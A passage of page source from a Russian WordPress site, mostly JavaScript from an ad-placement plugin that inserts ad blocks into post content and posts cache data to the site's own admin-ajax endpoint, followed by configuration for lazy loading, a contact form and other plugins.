            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"1234"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = 